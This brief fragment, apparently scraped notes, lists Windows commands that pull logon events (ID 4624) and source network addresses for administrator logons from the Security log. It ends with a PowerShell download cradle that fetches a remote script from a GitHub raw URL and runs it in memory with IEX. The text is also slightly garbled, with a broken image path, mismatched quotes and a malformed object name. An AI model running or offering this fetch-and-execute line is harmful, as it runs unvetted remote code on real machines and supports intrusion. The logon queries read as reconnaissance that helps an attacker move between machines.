 Windows:
PowerShell "Get-EventLog -LogName security -Newest 500 | where {$_.EventID -eq 4624} | format-list -property * | findstr
"Address" “
wevtutil qe security /format:text /q:"Event[System[(EventID=4624)] and
EventData[Data[@Name='TargetUserName']='administrator']]"|find "Source Network Address “
powershell IEX (New-ObjectNet.WebClient).DownloadString('https://raw.githubusercontent.com/yuilbrun/hmm/master/tas389.ps1')